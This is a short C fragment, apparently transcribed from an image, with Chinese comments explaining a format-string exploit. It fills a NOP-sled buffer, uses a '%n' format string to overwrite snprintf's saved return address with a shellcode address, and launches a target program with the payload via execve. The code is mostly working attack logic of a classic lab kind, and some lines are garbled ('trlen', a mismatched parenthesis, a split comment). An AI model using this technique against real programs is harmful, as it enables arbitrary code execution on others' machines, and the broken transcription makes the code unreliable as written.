 char payload[400];
memset(payload, 0x90, 400);
unsigned int buf_addr = 0xbffffb4c;
//! 进入 snprintf 函数后 esp 存放其返回地址，我
们只需要将其修改为 shellcode 地址
unsigned int snprintf_return_addr = 0xbffffb3c;
char *format_string =
"\xff\xff\xff\xff\x3c\xfb\xff\xbf" //
//! 修改为 0xbffffeb1，指向 shellcode
"%3221225137u%n";   //!
memcpy(payload, format_string, strlen
format_string));
unsigned int shellcode_offset = 58 + 22;
memcpy(payload + shellcode_offset, shellcode,
trlen(shellcode));
char *args[] = {TARGET, payload, NULL};
char *env[] = {NULL};
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");